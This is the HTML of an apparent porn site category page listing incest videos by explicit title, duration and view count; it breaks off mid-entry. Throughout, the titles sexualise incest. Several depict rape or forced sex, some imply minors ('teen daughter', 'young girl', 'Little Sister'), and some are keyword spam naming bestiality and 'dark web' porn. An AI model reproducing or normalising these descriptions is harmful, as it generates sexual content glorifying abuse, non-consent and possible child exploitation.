        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Incest @ Incest Toons</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/8781925/Incest/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/3824942637771045249/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104a96b981" src="/thumbs/249/3824942637771045249_0.jpg" alt="Friki cachonda me pide que le folle la boca hasta correrme" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Friki cachonda me pide que le folle la boca hasta correrme</p>
                                <span><i class="la la-eye"></i> 1288007</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5160654711716644071/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="479e541e345104e7" src="/thumbs/71/5160654711716644071_0.jpg" alt="dadandgirl.com - Bro fuck sistor when she d." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:42</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> dadandgirl.com - Bro fuck sistor when she d.</p>
                                <span><i class="la la-eye"></i> 735</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9134554912920678664/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7ec4754bddefb108" src="/thumbs/664/9134554912920678664_0.jpg" alt="incezt - real brother and sister webcam incezt -  4 - xart family matters porn tumblr - beastality family sex stories in mexico" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real brother and sister webcam incezt -  4 - xart family matters porn tumblr - beastality family sex stories in mexico</p>
                                <span><i class="la la-eye"></i> 110</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5376666478797440446/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a9dc1acf878c5be" src="/thumbs/446/5376666478797440446_0.jpg" alt="russian family in a sexual nightmare of incestuous behavior captured on amateur film." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian family in a sexual nightmare of incestuous behavior captured on amateur film.</p>
                                <span><i class="la la-eye"></i> 23156</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13684490103624779301/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bde9133ee6e74625" src="/thumbs/301/13684490103624779301_0.jpg" alt="incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn</p>
                                <span><i class="la la-eye"></i> 296426</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4544006401871976308/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3f0f8dbf50ae1774" src="/thumbs/308/4544006401871976308_0.jpg" alt="taboo porn couple engaging in real incest. sucking and fucking as the wives moan." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> taboo porn couple engaging in real incest. sucking and fucking as the wives moan.</p>
                                <span><i class="la la-eye"></i> 70511</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639400761872/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10abba3a10" src="/thumbs/872/3824942639400761872_0.jpg" alt="ExxxtraSmall - Skinny Alina West Fucking Her Step Brother" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> ExxxtraSmall - Skinny Alina West Fucking Her Step Brother</p>
                                <span><i class="la la-eye"></i> 908609</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637523368306/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103bd37972" src="/thumbs/306/3824942637523368306_0.jpg" alt="Daddy Daughter Summer Vacation Part 3" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daddy Daughter Summer Vacation Part 3</p>
                                <span><i class="la la-eye"></i> 169</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640093410098/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d5033332" src="/thumbs/98/3824942640093410098_0.jpg" alt="Charity fucks brother FORCEFULLY while he sleep walks" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Charity fucks brother FORCEFULLY while he sleep walks</p>
                                <span><i class="la la-eye"></i> 32769</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11771295941419550408/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a35c0b4aae4f46c8" src="/thumbs/408/11771295941419550408_0.jpg" alt="russian xxx incestuous videos should remain a dire dark fantasy." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian xxx incestuous videos should remain a dire dark fantasy.</p>
                                <span><i class="la la-eye"></i> 1346</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/906702657258048740/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c9541434ac4cce4" src="/thumbs/740/906702657258048740_0.jpg" alt="mom and s. dressing room sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> mom and s. dressing room sex</p>
                                <span><i class="la la-eye"></i> 684</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6550875270960078205/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5ae96259d5775d7d" src="/thumbs/205/6550875270960078205_0.jpg" alt="russian family incest video with two lesbians engaging in hot anal intercourse and deep pussy licking." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian family incest video with two lesbians engaging in hot anal intercourse and deep pussy licking.</p>
                                <span><i class="la la-eye"></i> 13507</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638640687222/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107e6c6876" src="/thumbs/222/3824942638640687222_0.jpg" alt="Mom Forced To Fuck Son and Friend" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom Forced To Fuck Son and Friend</p>
                                <span><i class="la la-eye"></i> 6233</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6702190224204198189/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5d02f67fcac9712d" src="/thumbs/189/6702190224204198189_0.jpg" alt="real incest mom and her daughter getting naughty in their rough homemade sex session." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real incest mom and her daughter getting naughty in their rough homemade sex session.</p>
                                <span><i class="la la-eye"></i> 4558</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11098098359907573378/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9a045da878a2de82" src="/thumbs/378/11098098359907573378_0.jpg" alt="insext doing a blowjob to her uncle 00039 - free xxx teen daughter family sex - brother date rapes sister incest porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext doing a blowjob to her uncle 00039 - free xxx teen daughter family sex - brother date rapes sister incest porn</p>
                                <span><i class="la la-eye"></i> 259465</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8284587076713994766/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg" alt="insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn</p>
                                <span><i class="la la-eye"></i> 346942</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5251539046521228004/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="48e136f05ffdcae4" src="/thumbs/4/5251539046521228004_0.jpg" alt="insext paying a old debt 01119-1 - real homemade family sex tape - family christmas porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext paying a old debt 01119-1 - real homemade family sex tape - family christmas porn</p>
                                <span><i class="la la-eye"></i> 4</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13335611846174787867/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b9119c51a9bd491b" src="/thumbs/867/13335611846174787867_0.jpg" alt="Sons fucking their mothers (real homemade, 4 scenes)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sons fucking their mothers (real homemade, 4 scenes)</p>
                                <span><i class="la la-eye"></i> 61835</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637611851571/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1041199f33" src="/thumbs/571/3824942637611851571_0.jpg" alt="Hot teen seducing step daddy into taboo sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot teen seducing step daddy into taboo sex</p>
                                <span><i class="la la-eye"></i> 17</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5092286155271422543/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg" alt="real incest between two sisters turns hot when they start exploring anal sex." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real incest between two sisters turns hot when they start exploring anal sex.</p>
                                <span><i class="la la-eye"></i> 3550</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638245057812/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1066d79514" src="/thumbs/812/3824942638245057812_0.jpg" alt="Teen beauty vs old grandpa - Tiffany Tatum and Albert" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen beauty vs old grandpa - Tiffany Tatum and Albert</p>
                                <span><i class="la la-eye"></i> 412</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14483238833047438271/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c8feccfbb0ef83bf" src="/thumbs/271/14483238833047438271_0.jpg" alt="taboo sex featuring real incestuous couples and wives. amateur homemade porn with boob sucking and incestuous tit fucking. russian xxx and incest pleasure in 69 position." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> taboo sex featuring real incestuous couples and wives. amateur homemade porn with boob sucking and incestuous tit fucking. russian xxx and incest pleasure in 69 position.</p>
                                <span><i class="la la-eye"></i> 232</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1532949751145231497/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="154621ad3f88f489" src="/thumbs/497/1532949751145231497_0.jpg" alt="mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits.</p>
                                <span><i class="la la-eye"></i> 14365</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5461922008738284355/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4bcca520e1bbc343" src="/thumbs/355/5461922008738284355_0.jpg" alt="xxx incest videos with blowjobs, tits and rough amateur fun." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> xxx incest videos with blowjobs, tits and rough amateur fun.</p>
                                <span><i class="la la-eye"></i> 19520</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636972686138/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101b00bb3a" src="/thumbs/138/3824942636972686138_0.jpg" alt="old man sex with young girl" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> old man sex with young girl</p>
                                <span><i class="la la-eye"></i> 240</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6585355594341179082/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5b63e205b8565eca" src="/thumbs/82/6585355594341179082_0.jpg" alt="MILF Latina Step Mom Fucked By Both Step Sons While Stuck In Window" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> MILF Latina Step Mom Fucked By Both Step Sons While Stuck In Window</p>
                                <span><i class="la la-eye"></i> 2081</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638000857720/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1058496278" src="/thumbs/720/3824942638000857720_0.jpg" alt="MILF MOM and DAD fuck the Baby Sitter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> MILF MOM and DAD fuck the Baby Sitter</p>
                                <span><i class="la la-eye"></i> 16</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639826763555/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c51e7f23" src="/thumbs/555/3824942639826763555_0.jpg" alt="Father and Daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Father and Daughter</p>
                                <span><i class="la la-eye"></i> 223</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4356838370628763418/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3c76996a211e7f1a" src="/thumbs/418/4356838370628763418_0.jpg" alt="s. fucks his mom pussy and anal goo gl pzdk41" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> s. fucks his mom pussy and anal goo gl pzdk41</p>
                                <span><i class="la la-eye"></i> 808</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638084009993/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105d3e3009" src="/thumbs/993/3824942638084009993_0.jpg" alt="Katya &amp; Andron" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Katya &amp; Andron</p>
                                <span><i class="la la-eye"></i> 315</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8624693914441311948/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="77b1116b6abf66cc" src="/thumbs/948/8624693914441311948_0.jpg" alt="incezt - real father and daughter anal incezt -  2 - reddit incest porn - brazzers incest videos porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:42</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real father and daughter anal incezt -  2 - reddit incest porn - brazzers incest videos porn</p>
                                <span><i class="la la-eye"></i> 87</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3143208799930092926/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2b9eebc006b70d7e" src="/thumbs/926/3143208799930092926_0.jpg" alt="insext invinting my son for sex 01218 - pervy family porn - family group handjob porn video" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext invinting my son for sex 01218 - pervy family porn - family group handjob porn video</p>
                                <span><i class="la la-eye"></i> 24</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4960237051644593546/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="44d64d516901c58a" src="/thumbs/546/4960237051644593546_0.jpg" alt="my cute d. in law" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> my cute d. in law</p>
                                <span><i class="la la-eye"></i> 7712</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16819252771098997806/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e969fd4878dc342e" src="/thumbs/806/16819252771098997806_0.jpg" alt="incezt - real mom-son webcam 1  4 - free download incest porn - shemale lesbian incest porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 25:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real mom-son webcam 1  4 - free download incest porn - shemale lesbian incest porn</p>
                                <span><i class="la la-eye"></i> 32631</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4194162779025613487/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3a34a8d36dfca2af" src="/thumbs/487/4194162779025613487_0.jpg" alt="anal and blowjob session with taboo porn creating an ultimate family sex experience." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> anal and blowjob session with taboo porn creating an ultimate family sex experience.</p>
                                <span><i class="la la-eye"></i> 6804</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9177910014227202702/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7f5e7c880283428e" src="/thumbs/702/9177910014227202702_0.jpg" alt="rough anal sex, sucking and 69 position as part of homemade amateur incest porn xxx." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> rough anal sex, sucking and 69 position as part of homemade amateur incest porn xxx.</p>
                                <span><i class="la la-eye"></i> 16</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6121338693897007168/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="54f35d1c1f95b040" src="/thumbs/168/6121338693897007168_0.jpg" alt="incezt - grandpa - national sex offender registry family watchdog - parody incest porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - grandpa - national sex offender registry family watchdog - parody incest porn</p>
                                <span><i class="la la-eye"></i> 69</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3548419243729901296/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="313e848078ae56f0" src="/thumbs/296/3548419243729901296_0.jpg" alt="mum take virginity from her s." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> mum take virginity from her s.</p>
                                <span><i class="la la-eye"></i> 7344</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3807977838098340653/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="34d8a7ab10695b2d" src="/thumbs/653/3807977838098340653_0.jpg" alt="mom is addicted to her s. [THEMOM69.COM]" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 27:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> mom is addicted to her s. [THEMOM69.COM]</p>
                                <span><i class="la la-eye"></i> 48125</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3477434618539866310/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3042545c7fb6f8c6" src="/thumbs/310/3477434618539866310_0.jpg" alt="real incest sex involving mothers and daughters playing naughty games in the bedroom." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real incest sex involving mothers and daughters playing naughty games in the bedroom.</p>
                                <span><i class="la la-eye"></i> 2996</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1129856230072438456/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fae0e4148baceb8" src="/thumbs/456/1129856230072438456_0.jpg" alt="cock sucking and pussy licking in rough amateur incest porn." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> cock sucking and pussy licking in rough amateur incest porn.</p>
                                <span><i class="la la-eye"></i> 1588</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17021776270425588487/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec397f552ce40307" src="/thumbs/487/17021776270425588487_0.jpg" alt="Little Sister Asks Big Brother To Make Her Pregnant - Lenna Lux - Family Therapy - Preview" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Little Sister Asks Big Brother To Make Her Pregnant - Lenna Lux - Family Therapy - Preview</p>
                                <span><i class="la la-eye"></i> 61927</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637685380879/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10457b970f" src="/thumbs/879/3824942637685380879_0.jpg" alt="Bored housewife 3some fucks her husband and her ex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bored housewife 3some fucks her husband and her ex</p>
                                <span><i class="la la-eye"></i> 3075</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14521111281020034438/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c98559c6211ddd86" src="/thumbs/438/14521111281020034438_0.jpg" alt="insext my daughter replaces her mother 00957 - japanese family all use daughter for sex video - internal family systems sex addiction" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext my daughter replaces her mother 00957 - japanese family all use daughter for sex video - internal family systems sex addiction</p>
                                <span><i class="la la-eye"></i> 570</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9708159403988118308/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="86ba4f8ab9946b24" src="/thumbs/308/9708159403988118308_0.jpg" alt="russian porn has spawned many incest clips that explore unconventional taboos in a xxx setting." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian porn has spawned many incest clips that explore unconventional taboos in a xxx setting.</p>
                                <span><i class="la la-eye"></i> 2247</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638524284483/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10777c3e43" src="/thumbs/483/3824942638524284483_0.jpg" alt="Old boss fuck his sexy young assistant in the office" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Old boss fuck his sexy young assistant in the office</p>
                                <span><i class="la la-eye"></i> 201</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638017444325/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10594679e5" src="/thumbs/325/3824942638017444325_0.jpg" alt="Shadow Of Doubt- Join Or Be Excluded - Krissy Lynn &amp; Chloe Temple" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Shadow Of Doubt- Join Or Be Excluded - Krissy Lynn &amp; Chloe Temple</p>
                                <span><i class="la la-eye"></i> 553</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640269775969/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10df865461" src="/thumbs/969/3824942640269775969_0.jpg" alt="Daughter Takes Revenge On MOM By Fucking DAD- Serena Santos" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daughter Takes Revenge On MOM By Fucking DAD- Serena Santos</p>
                                <span><i class="la la-eye"></i> 7375</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636697926079/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100aa039bf" src="/thumbs/79/3824942636697926079_0.jpg" alt="Submissive Pussy Payments- Alana Cruise" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Submissive Pussy Payments- Alana Cruise</p>
                                <span><i class="la la-eye"></i> 379</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7783581935768675619/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6c04d68809a3a523" src="/thumbs/619/7783581935768675619_0.jpg" alt="incezt - real mother and son homemade incezt -  2   1  - family takes care of sex addicted daughter porn - free sex with family" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real mother and son homemade incezt -  2   1  - family takes care of sex addicted daughter porn - free sex with family</p>
                                <span><i class="la la-eye"></i> 305</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639996877256/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cf4239c8" src="/thumbs/256/3824942639996877256_0.jpg" alt="Heartbroken Sister Seduces Brother Part 4 FULL VIDEO" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Heartbroken Sister Seduces Brother Part 4 FULL VIDEO</p>
                                <span><i class="la la-eye"></i> 58</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637774320423/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104ac8b327" src="/thumbs/423/3824942637774320423_0.jpg" alt="HOT Milf MOM gets a BBC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HOT Milf MOM gets a BBC</p>
                                <span><i class="la la-eye"></i> 461</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637020522854/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101ddaa966" src="/thumbs/854/3824942637020522854_0.jpg" alt="Please DONT call me DADDY, Daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Please DONT call me DADDY, Daughter</p>
                                <span><i class="la la-eye"></i> 3808</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4402772771663814780/" class="trd">
                            <div class="pic rectangle-ratio">
